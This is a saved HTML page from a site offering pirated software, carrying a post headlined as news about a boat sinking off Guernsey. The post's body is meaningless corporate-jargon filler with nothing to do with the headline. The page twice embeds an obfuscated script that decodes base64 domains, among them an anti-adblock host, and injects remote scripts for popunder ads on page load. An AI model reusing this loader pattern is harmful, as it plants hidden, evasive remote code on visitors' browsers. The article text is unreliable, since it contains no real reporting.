<script async src="//www.googletagmanager.com/gtag/js?id=G-NNCYN2ZL0D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NNCYN2ZL0D');
</script>

<div style="position: absolute; z-index: 99999">
      <input autocomplete="off" type="checkbox" id="aadsstickymhxtnq6i" hidden />
      <div style="padding-top: 0; padding-bottom: auto;">
        <div style="width:100%;height:auto;position:fixed;text-align:center;font-size:0;bottom:0;left:0;right:0;margin:auto">
          <label for="aadsstickymhxtnq6i" style="top: 50%;transform: translateY(-50%);right:24px;; position: absolute;border-radius: 4px; background: rgba(248, 248, 249, 0.70); padding: 4px;z-index: 99999;cursor:pointer">
            <svg fill="#000000" height="16px" width="16px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 490 490">
              <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "/>
            </svg>
          </label>
          <div id="frame" style="width: 100%;margin: auto;position: relative; z-index: 99998;"><iframe data-aa=2404509 src=//acceptable.a-ads.com/2404509/?size=Adaptive style='border:0; padding:0; width:70%; height:auto; overflow:hidden; margin: auto'></iframe></div>
        </div>
        <style>
      #aadsstickymhxtnq6i:checked + div {
        display: none;
      }
    </style>
    </div></div>
    


<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var i=window,o="b5aaae82e56fe97e848a60254d737b17",t=[["siteId",559-310+242+966-287+3382555],["minBid",0],["popundersPerIP","0:1"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],w=["d3d3LmFudGlhZGJsb2Nrc3lzdGVtcy5jb20venBhcnRpY2xlcy5taW4uY3Nz","ZDNjb2Q4MHRobjdxbmQuY2xvdWRmcm9udC5uZXQvZUhxL3RlZ2cubWluLmpz","d3d3Lnp5andxdmVkYXhsYWVvLmNvbS9hcGFydGljbGVzLm1pbi5jc3M=","d3d3LnZ4Y2hvbHljci5jb20vTS9iZWdnLm1pbi5qcw=="],k=-1,g,a,b=function(){clearTimeout(a);k++;if(w[k]&&!(1788340249000<(new Date).getTime()&&1<k)){g=i.document.createElement("script");g.type="text/javascript";g.async=!0;var r=i.document.getElementsByTagName("script")[0];g.src="https://"+atob(w[k]);g.crossOrigin="anonymous";g.onerror=b;g.onload=function(){clearTimeout(a);i[o.slice(0,16)+o.slice(0,16)]||b()};a=setTimeout(b,5E3);r.parentNode.insertBefore(g,r)}};if(!i[o]){try{Object.freeze(i[o]=t)}catch(e){}b()}})();
/*]]>/* */
</script>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-43826 single-format-standard wp-custom-logo wp-theme-motioner theme-motioner woocommerce-no-js col-2cr full-width logged-out elementor-default elementor-kit-50122">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
		
	<div id="wrapper-inner">
	
		<header id="header">
			
			<p class="site-title"><a href="https://nullpk.com/" rel="home"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nullpk | Let&#039;s Learn Together" data-lazy-src="//nullpk.com/wp-content/uploads/2024/03/logo-nullpk-drk.png"><noscript><img src="//nullpk.com/wp-content/uploads/2024/03/logo-nullpk-drk.png" alt="Nullpk | Let&#039;s Learn Together"></noscript></a></p>
							<p class="site-description">Let&#039;s Learn Together</p>
			
			<div id="move-sidebar-header"></div>
			
	<div class="sidebar s1 dark">
		
		<div class="sidebar-content">

						
				<ul class="post-nav group">
		<li class="next"><a href="https://nullpk.com/tell-me-yours-and-ill-keep-it/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next</strong> <span>Tell me yours, and I&#8217;ll keep it</span></a></li>
		<li class="previous"><a href="https://nullpk.com/breakdancing-meets-bach-get-down-with-the-flying-steps/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous</strong> <span>Breakdancing meets Bach: Get down with The Flying Steps</span></a></li>
	</ul>

			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><style>
.np-widget-box {
background: #1e1e1e;
border: 1px solid #333;
border-radius: 8px;
padding: 25px 20px;
text-align: center;
color: #fff;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
box-shadow: 0 4px 15px rgba(0,0,0,0.2);
max-width: 100%;
margin-bottom: 20px;
}
.np-icon-circle {
width: 50px;
height: 50px;
background: rgba(0, 210, 255, 0.1);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
margin: 0 auto 15px auto;
}
.np-icon-svg {
width: 24px;
height: 24px;
fill: #AB2330;
}
.np-widget-title {
font-size: 18px;
font-weight: 700;
margin: 0 0 10px 0;
color: #ffffff;
}
.np-widget-text {
font-size: 14px;
color: #aaa;
line-height: 1.5;
margin-bottom: 20px;
}
.np-donate-btn {
display: block;
width: 100%;
background: #00d2ff;
color: #000000;
font-weight: 700;
text-decoration: none;
padding: 12px 0;
border-radius: 4px;
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.5px;
transition: all 0.3s ease;
border: none;
cursor: pointer;
box-sizing: border-box;
}
.np-donate-btn:hover {
background: #ffffff;
color: #00d2ff;
transform: translateY(-2px);
box-shadow: 0 5px 15px rgba(0, 210, 255, 0.3);
}
.np-secure-text {
font-size: 11px;
color: #555;
margin-top: 10px;
display: block;
}
</style>

<div class="np-widget-box">
<div class="np-icon-circle">
<svg class="np-icon-svg" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z"/></svg>
	</div>
<h4 class="np-widget-title">Support nullpk.com</h4>
	<p class="np-widget-text">Keep the servers running and the premium content free. Every contribution helps us grow.</p>
	<a href="https://naqashafzal.gumroad.com/coffee" target="_blank" rel="noopener noreferrer" class="np-donate-btn">Donate Now</a>
<span class="np-secure-text">🔒 Secure via Gumroad</span>
</div></div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="group"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://nullpk.com/geo-scatter-5-6-2-addon-for-blender-full-version-free-download/">Geo-Scatter 5.6.2 Addon for Blender Full Version Free Download</a>
									</li>
											<li>
					<a href="https://nullpk.com/collections-rulebyart-megabox-jpg/">Collections &#8211; RuleByArt &#8211; MegaBox [JPG]</a>
									</li>
											<li>
					<a href="https://nullpk.com/polyblend-easy-animation-blender-full-version-free-download/">Polyblend – Easy Animation Blender Full Version Free Download</a>
									</li>
											<li>
					<a href="https://nullpk.com/3d-print-fandom-collectibles-mary-jane-stl/">3D print &#8211; Fandom Collectibles &#8211; Mary Jane [STL]</a>
									</li>
											<li>
					<a href="https://nullpk.com/magix-vegas-pro-23-0-build-356-repack-by-kpojiuk-en/">MAGIX Vegas Pro 23.0 Build 356 RePack by KpoJIuK [En]</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h3 class="group"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-208"><a href="https://nullpk.com/category/3d-modeling-software/">3D Modeling Software</a> (135)
</li>
	<li class="cat-item cat-item-240"><a href="https://nullpk.com/category/3d-models/">3D Models</a> (1,096)
</li>
	<li class="cat-item cat-item-6156"><a href="https://nullpk.com/category/3d-printable-model/">3d Printable Model</a> (66)
</li>
	<li class="cat-item cat-item-5401"><a href="https://nullpk.com/category/accessibility/">Accessibility</a> (2)
</li>
	<li class="cat-item cat-item-328"><a href="https://nullpk.com/category/addons/">Addons</a> (284)
</li>
	<li class="cat-item cat-item-804"><a href="https://nullpk.com/category/adobe-illustrator/">Adobe Illustrator</a> (11)
</li>
	<li class="cat-item cat-item-245"><a href="https://nullpk.com/category/adobe-photoshop/">Adobe Photoshop</a> (46)
</li>
	<li class="cat-item cat-item-280"><a href="https://nullpk.com/category/adobe-premiere/">Adobe Premiere</a> (21)
</li>
	<li class="cat-item cat-item-3"><a href="https://nullpk.com/category/aep/">After Effect</a> (229)
</li>
	<li class="cat-item cat-item-6314"><a href="https://nullpk.com/category/aitools/">aitools</a> (3)
</li>
	<li class="cat-item cat-item-14"><a href="https://nullpk.com/category/android/">Android</a> (24)
</li>
	<li class="cat-item cat-item-1045"><a href="https://nullpk.com/category/animation-software/">Animation Software</a> (116)
</li>
	<li class="cat-item cat-item-4676"><a href="https://nullpk.com/category/anti-spyware/">Anti-Spyware</a> (28)
</li>
	<li class="cat-item cat-item-1855"><a href="https://nullpk.com/category/antivirus-software/">Antivirus Software</a> (34)
</li>
	<li class="cat-item cat-item-232"><a href="https://nullpk.com/category/articles/">Articles</a> (80)
</li>
	<li class="cat-item cat-item-246"><a href="https://nullpk.com/category/autocad/">Autocad</a> (4)
</li>
	<li class="cat-item cat-item-234"><a href="https://nullpk.com/category/3dsmaxp/">Autodesk 3ds Max</a> (295)
</li>
	<li class="cat-item cat-item-235"><a href="https://nullpk.com/category/mayap/">Autodesk Maya</a> (77)
</li>
	<li class="cat-item cat-item-926"><a href="https://nullpk.com/category/autodesk-revit/">Autodesk Revit</a> (3)
</li>
	<li class="cat-item cat-item-9"><a href="https://nullpk.com/category/blender/">Blender</a> (931)
</li>
	<li class="cat-item cat-item-927"><a href="https://nullpk.com/category/cad-software/">CAD Software</a> (20)
</li>
	<li class="cat-item cat-item-1951"><a href="https://nullpk.com/category/cinema4d/">Cinema4d</a> (215)
</li>
	<li class="cat-item cat-item-5356"><a href="https://nullpk.com/category/cnc-files/">Cnc Files</a> (3)
</li>
	<li class="cat-item cat-item-6777"><a href="https://nullpk.com/category/collection/">Collection</a> (100)
</li>
	<li class="cat-item cat-item-8"><a href="https://nullpk.com/category/courses/">Courses / Tutorials</a> (1,569)
</li>
	<li class="cat-item cat-item-4"><a href="https://nullpk.com/category/downloads/">Downloads</a> (3,385)
</li>
	<li class="cat-item cat-item-259"><a href="https://nullpk.com/category/ebook/">ebook</a> (52)
</li>
	<li class="cat-item cat-item-9285"><a href="https://nullpk.com/category/featured/">Featured</a> (1)
</li>
	<li class="cat-item cat-item-5620"><a href="https://nullpk.com/category/fonts/">Fonts</a> (149)
</li>
	<li class="cat-item cat-item-1377"><a href="https://nullpk.com/category/game-development-software/">Game Development Software</a> (14)
</li>
	<li class="cat-item cat-item-2018"><a href="https://nullpk.com/category/games/">Games</a> (46)
</li>
	<li class="cat-item cat-item-1950"><a href="https://nullpk.com/category/hdri/">Hdri</a> (16)
</li>
	<li class="cat-item cat-item-10"><a href="https://nullpk.com/category/houdini/">Houdini</a> (70)
</li>
	<li class="cat-item cat-item-5580"><a href="https://nullpk.com/category/how-to-draw/">How to Draw</a> (18)
</li>
	<li class="cat-item cat-item-6263"><a href="https://nullpk.com/category/luts/">Luts</a> (1)
</li>
	<li class="cat-item cat-item-241"><a href="https://nullpk.com/category/mac/">Mac</a> (115)
</li>
	<li class="cat-item cat-item-109"><a href="https://nullpk.com/category/main-slider/">Main Slider</a> (3)
</li>
	<li class="cat-item cat-item-244"><a href="https://nullpk.com/category/material/">Materials</a> (99)
</li>
	<li class="cat-item cat-item-464"><a href="https://nullpk.com/category/mobile-app/">Mobile App</a> (19)
</li>
	<li class="cat-item cat-item-5382"><a href="https://nullpk.com/category/example-3/">Mobiles</a> (9)
</li>
	<li class="cat-item cat-item-16"><a href="https://nullpk.com/category/pc-software/">PC Software</a> (1,263)
</li>
	<li class="cat-item cat-item-5"><a href="https://nullpk.com/category/plugins/">Plugins</a> (1,260)
</li>
	<li class="cat-item cat-item-17"><a href="https://nullpk.com/category/sketchup/">Sketchup</a> (27)
</li>
	<li class="cat-item cat-item-6"><a href="https://nullpk.com/category/software/">software</a> (1,229)
</li>
	<li class="cat-item cat-item-4668"><a href="https://nullpk.com/category/sound-effects/">Sound Effects</a> (16)
</li>
	<li class="cat-item cat-item-11"><a href="https://nullpk.com/category/texture/">Textures</a> (268)
</li>
	<li class="cat-item cat-item-15"><a href="https://nullpk.com/category/tutorial/">Tutorial</a> (1,374)
</li>
	<li class="cat-item cat-item-1"><a href="https://nullpk.com/category/uncategorized/">Uncategorized</a> (651)
</li>
	<li class="cat-item cat-item-1381"><a href="https://nullpk.com/category/unity/">Unity</a> (17)
</li>
	<li class="cat-item cat-item-1966"><a href="https://nullpk.com/category/unreal-2/">Unreal</a> (40)
</li>
	<li class="cat-item cat-item-325"><a href="https://nullpk.com/category/unreal/">Unreal Engine</a> (71)
</li>
	<li class="cat-item cat-item-6264"><a href="https://nullpk.com/category/vdb/">VDB</a> (7)
</li>
	<li class="cat-item cat-item-12"><a href="https://nullpk.com/category/vip/">Vip</a> (116)
</li>
	<li class="cat-item cat-item-242"><a href="https://nullpk.com/category/weird/">Weird</a> (175)
</li>
	<li class="cat-item cat-item-463"><a href="https://nullpk.com/category/wordpress-plugins/">WordPress &#8211; Themes &amp; Plugins</a> (236)
</li>
	<li class="cat-item cat-item-13"><a href="https://nullpk.com/category/zbrush/">ZBrush</a> (78)
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	
			
		</header><!--/#header-->
		
		<div class="sidebar s2">
							<div class="search-trap-focus">
					<button class="toggle-search" data-target=".search-trap-focus">
						<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
						<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
					</button>
					<div class="search-expand">
						<div class="search-expand-inner">
							<form method="get" class="searchform themeform" action="//nullpk.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>						</div>
					</div>
				</div>
										<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="http://fb.com/nullpk" ><i class="fab fa-facebook" style="color: #8224e3;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Telegram" href="https://t.me/+wl6TlxBXFfVhZDg0" ><i class="fab fa-telegram" style="color: #1f87c4;"></i></a></li></ul>					</div>

		<div class="main" id="page">
		
							<div id="wrap-nav-header" class="wrap-nav">
							<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-primary-container"><ul id="nav-header" class="menu"><li id="menu-item-50050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50050"><span class="menu-item-wrapper"><a href="https://nullpk.com">Home</a></span></li>
<li id="menu-item-49716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49716"><span class="menu-item-wrapper"><a href="https://nullpk.com/category/software/">Software</a></span></li>
<li id="menu-item-49715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49715"><span class="menu-item-wrapper"><a href="https://nullpk.com/category/3d-models/">3D Models</a></span></li>
<li id="menu-item-49713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49713"><span class="menu-item-wrapper"><a href="https://nullpk.com/category/plugins/">Plugins</a></span></li>
<li id="menu-item-49714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49714"><span class="menu-item-wrapper"><a href="https://nullpk.com/category/courses/">Courses</a></span></li>
<li id="menu-item-64337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64337"><span class="menu-item-wrapper"><a href="https://nullpk.com/subscription-plan/">Premium Membership</a></span></li>
<li id="menu-item-64453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64453"><span class="menu-item-wrapper"><a href="https://nullpk.com/member-login/">Login</a></span></li>
</ul></div>		</nav>
						</div>
						
						
			<div class="main-inner group">
<div class="content">
	<div class="content-inner group">
		<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<div id="frame" style="width: 100%;margin: auto;position: relative; z-index: 99998;">
          <iframe data-aa='2404509' src='//acceptable.a-ads.com/2404509/?size=Adaptive'
                            style='border:0; padding:0; width:70%; height:auto; overflow:hidden;display: block;margin: auto'></iframe>
        </div></div>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>


<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var i=window,o="b5aaae82e56fe97e848a60254d737b17",t=[["siteId",559-310+242+966-287+3382555],["minBid",0],["popundersPerIP","0:1"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],w=["d3d3LmFudGlhZGJsb2Nrc3lzdGVtcy5jb20venBhcnRpY2xlcy5taW4uY3Nz","ZDNjb2Q4MHRobjdxbmQuY2xvdWRmcm9udC5uZXQvZUhxL3RlZ2cubWluLmpz","d3d3Lnp5andxdmVkYXhsYWVvLmNvbS9hcGFydGljbGVzLm1pbi5jc3M=","d3d3LnZ4Y2hvbHljci5jb20vTS9iZWdnLm1pbi5qcw=="],k=-1,g,a,b=function(){clearTimeout(a);k++;if(w[k]&&!(1788340249000<(new Date).getTime()&&1<k)){g=i.document.createElement("script");g.type="text/javascript";g.async=!0;var r=i.document.getElementsByTagName("script")[0];g.src="https://"+atob(w[k]);g.crossOrigin="anonymous";g.onerror=b;g.onload=function(){clearTimeout(a);i[o.slice(0,16)+o.slice(0,16)]||b()};a=setTimeout(b,5E3);r.parentNode.insertBefore(g,r)}};if(!i[o]){try{Object.freeze(i[o]=t)}catch(e){}b()}})();
/*]]>/* */
</script>
</div>
			<article id="post-43826" class="post-43826 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-boat tag-group tag-random">	
				<div class="post-wrapper">
					
					
	<div class="sharrre-container sharrre-header group">
		<span>Share</span>
		<div id="twitter" class="sharrre">
			<a class="box group" href="https://twitter.com/intent/tweet?url=https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/&text=Group rescued from sea after boat sinks off Guernsey" title="Share on X">
				<div class="count"><i class="fas fa-plus"></i></div><div class="share"><i class="fab fa-x-twitter"></i></div>
			</a>
		</div>
		<div id="facebook" class="sharrre">
			<a class="box group" href="https://www.facebook.com/sharer/sharer.php?u=https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/" title="Share on Facebook">
				<div class="count"><i class="fas fa-plus"></i></div><div class="share"><i class="fab fa-facebook-square"></i></div>
			</a>
		</div>
		<div id="pinterest" class="sharrre">
			<a class="box group" href="https://pinterest.com/pin/create/button/?url=https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/&media=&description=Group rescued from sea after boat sinks off Guernsey" title="Share on Pinterest">
				<div class="count"><i class="fas fa-plus"></i></div><div class="share"><i class="fab fa-pinterest"></i></div>
			</a>
		</div>
		<div id="linkedin" class="sharrre">
			<a class="box group" href="https://www.linkedin.com/shareArticle?mini=true&url=https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/" title="Share on LinkedIn">
				<div class="count"><i class="fas fa-plus"></i></div><div class="share"><i class="fab fa-linkedin"></i></div>
			</a>
		</div>
	</div><!--/.sharrre-container-->
	
						
					<header class="entry-header group">
						<h1 class="entry-title">Group rescued from sea after boat sinks off Guernsey</h1>
						<div class="entry-meta">
							<span class="entry-date">October 7, 2015</span>
							<span class="entry-category"><a href="https://nullpk.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
						</div>
					</header>

					<div class="entry-media">
											</div>
					
					<div class="entry-content">
						<div class="entry themeform">	
							<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- /23206687913/3541 -->
<div id='div-gpt-ad-1751123764577-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1751123764577-0'); });
  </script>
</div></div>
<p>Dynamically brand synergistic schemas via cross functional networks. Quickly visualize web-enabled strategic theme areas for cross functional e-business. Enthusiastically productize client-centered web-readiness without cost effective outsourcing. Uniquely target integrated content whereas backend deliverables. Appropriately simplify viral bandwidth via premier users. Continually formulate virtual meta-services rather than extensive outsourcing. Distinctively optimize low-risk high-yield experiences with front-end processes. Appropriately expedite transparent methodologies rather than vertical applications. Collaboratively seize out-of-the-box.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<div align="center">
<a href="https://naqashafzal.gumroad.com/coffee"> <h2>❤️ Click Me to Donate If Nullpk Helps You!</h2> </a>
<a href="https://nullpk.com/how-to-download/"> <h2>See How To Download From Nullpk.com</h2> </a></div></div>

<p>Compellingly aggregate real-time convergence rather than technically sound leadership skills. Rapidiously mesh backend networks and focused e-tailers. Continually <em>integrate</em> performance based mindshare for standards compliant value. Monotonectally cultivate customized <a href="#">total linkage through market-driven collaboration</a> and idea-sharing. Continually synthesize world-class data after proactive core competencies.</p>
<p>Continually cultivate go forward deliverables without prospective catalysts for change. Phosfluorescently empower client-focused total linkage and magnetic web services. Credibly implement quality systems with prospective markets. Authoritatively generate process-centric customer service rather than <span style="text-decoration: underline;">strategic bandwidth</span>. Completely actualize just in time initiatives via ubiquitous &#8220;outside the box&#8221; thinking. Appropriately reinvent premium e-tailers before high-payoff methodologies. Rapidiously administrate leveraged ideas whereas prospective internal or &#8220;organic&#8221; sources. Assertively actualize leveraged experiences after standards compliant e-services. Intrinsicly network interdependent markets whereas dynamic schemas. Enthusiastically envisioneer progressive potentialities rather than one-to-one testing procedures.</p>
<blockquote><p>Authoritatively supply error-free e-business for functionalized leadership. Globally reconceptualize user friendly metrics with front-end best practices. Professionally implement reliable web services with turnkey e-tailers. Intrinsicly disintermediate client-centric internal.</p></blockquote>
<p>Continually parallel task inexpensive convergence after backward-compatible e-tailers. Uniquely brand B2B systems and visionary quality vectors. Progressively network adaptive resources rather than multimedia based imperatives. Credibly grow turnkey relationships with multimedia based methodologies. Globally iterate economically sound leadership skills vis-a-vis dynamic meta-services. Uniquely engineer <strong>market-driven</strong> internal or &#8220;organic&#8221; sources before interactive schemas. Credibly mesh frictionless e-markets with tactical &#8220;outside the box&#8221; thinking. Globally pursue business leadership skills without high-quality e-commerce. Distinctively extend equity invested quality vectors whereas corporate relationships. Seamlessly evolve technically sound infrastructures for parallel internal or &#8220;organic&#8221; source.</p>
<p><strong>Efficiently orchestrate top-line functionalities with unique e-markets. Rapidiously reinvent quality partnerships via performance based niche markets. Authoritatively target integrated potentialities for cross functional technologies. Assertively architect B2B markets.</strong></p>
<p><img fetchpriority="high" decoding="async" class="alignright wp-image-3413" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20450'%3E%3C/svg%3E" alt="photodune-7080382-studying-is-fun-with-modern-media-s" width="300" height="450" data-lazy-src="//nullpk.com/wp-content/uploads/2015/09/photodune-7080382-studying-is-fun-with-modern-media-s.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignright wp-image-3413" src="//nullpk.com/wp-content/uploads/2015/09/photodune-7080382-studying-is-fun-with-modern-media-s.jpg" alt="photodune-7080382-studying-is-fun-with-modern-media-s" width="300" height="450" /></noscript>Completely parallel task ubiquitous processes with strategic expertise. Appropriately architect excellent markets before sticky initiatives. Synergistically disseminate front-end best practices before empowered systems. Distinctively transform excellent systems vis-a-vis viral partnerships. Professionally utilize ethical markets whereas maintainable supply chains. Collaboratively evisculate customer directed solutions with wireless bandwidth. Appropriately productivate leveraged architectures vis-a-vis distinctive niche markets.</p>
<p>Phosfluorescently target frictionless markets after viral metrics. Distinctively iterate <a href="#">extensive methodologies and transparent growth strategies</a>. Distinctively redefine cross-platform models after scalable materials. Compellingly reinvent interdependent manufactured products whereas innovative e-commerce. Quickly administrate low-risk high-yield innovation rather than holistic alignments. Objectively drive prospective technology vis-a-vis client-focused e-services. Phosfluorescently exploit quality collaboration and idea-sharing before end-to-end benefits. Progressively deploy go. Distinctively cultivate adaptive value via prospective niches. Collaboratively envisioneer granular services through extensible technologies. Seamlessly evisculate ethical solutions via equity invested e-business. Dramatically disintermediate extensive ideas whereas excellent intellectual capital. Enthusiastically build next-generation innovation for team driven platforms.</p>
<p>Phosfluorescently architect reliable methods of empowerment vis-a-vis goal-oriented markets. Professionally engage reliable internal or &#8220;organic&#8221; sources with high standards in products. Synergistically whiteboard exceptional applications before high standards in catalysts for change. Uniquely strategize process-centric communities after client-centered alignments. Objectively leverage existing timely portals via multifunctional e-markets.</p>
<p>Progressively reinvent ubiquitous channels vis-a-vis standardized e-tailers. Collaboratively e-enable compelling core competencies for inexpensive supply chains. Quickly actualize global products for emerging infomediaries. Phosfluorescently build flexible e-commerce.</p>
<div class="post-views content-post post-43826 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">452</span>
			</div><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div id="frame" style="width: 100%;margin: auto;position: relative; z-index: 99998;">
          <iframe data-aa='2404509' src='//acceptable.a-ads.com/2404509/?size=Adaptive'
                            style='border:0; padding:0; width:70%; height:auto; overflow:hidden;display: block;margin: auto'></iframe>
        </div></div>
<!-- CONTENT END 2 -->
														<div class="clear"></div>				
						</div><!--/.entry-->
					</div>

					<div class="entry-footer group">
						
						<p class="post-tags"><span>Tags:</span> <a href="https://nullpk.com/tag/boat/" rel="tag">boat</a><a href="https://nullpk.com/tag/group/" rel="tag">group</a><a href="https://nullpk.com/tag/random/" rel="tag">random</a></p>						
						<div class="clear"></div>
						
												
							
	<div class="sharrre-footer group">
		<div id="facebook-footer" class="sharrre">
			<a class="box group" href="https://www.facebook.com/sharer/sharer.php?u=https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/">
				<div class="share"><i class="fab fa-facebook-square"></i>Share <span>on Facebook</span><div class="count" href="#"><i class="fas fa-plus"></i></div></div>
			</a>
		</div>
		<div id="twitter-footer" class="sharrre">
			<a class="box group" href="https://twitter.com/intent/tweet?url=https://nullpk.com/group-rescued-from-sea-after-boat-sinks-off-guernsey/&text=Group rescued from sea after boat sinks off Guernsey">
				<div class="share"><i class="fab fa-x-twitter"></i>Share <span>on X</span><div class="count" href="#"><i class="fas fa-plus"></i></div></div>
			</a>
		</div>
	</div><!--/.sharrre-footer-->

							
						

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://nullpk.com/topaz-video-1-0-4-en/">
											<img alt="Topaz Video 1.0.4 [En]" title="Topaz Video 1.0.4 [En]" width="520" height="293" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20520%20293'%3E%3C/svg%3E" class="attachment-motioner-medium size-motioner-medium wp-post-image" alt="Topaz Video 1.0.4 [En]" title="Topaz Video 1.0.4 [En]" decoding="async" data-lazy-srcset="//nullpk.com/wp-content/uploads/2025/11/68c59086eadd2441198cdbebc1025ec9.webp-520x293.webp 520w, //nullpk.com/wp-content/uploads/2025/11/68c59086eadd2441198cdbebc1025ec9.webp-920x518.webp 920w" data-lazy-sizes="(max-width: 520px) 100vw, 520px" data-lazy-src="//nullpk.com/wp-content/uploads/2025/11/68c59086eadd2441198cdbebc1025ec9.webp-520x293.webp" /><noscript><img alt="Topaz Video 1.0.4 [En]" title="Topaz Video 1.0.4 [En]" width="520" height="293" src="//nullpk.com/wp-content/uploads/2025/11/68c59086eadd2441198cdbebc1025ec9.webp-520x293.webp" class="attachment-motioner-medium size-motioner-medium wp-post-image" alt="Topaz Video 1.0.4 [En]" title="Topaz Video 1.0.4 [En]" decoding="async" srcset="//nullpk.com/wp-content/uploads/2025/11/68c59086eadd2441198cdbebc1025ec9.webp-520x293.webp 520w, //nullpk.com/wp-content/uploads/2025/11/68c59086eadd2441198cdbebc1025ec9.webp-920x518.webp 920w" sizes="(max-width: 520px) 100vw, 520px" /></noscript>																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
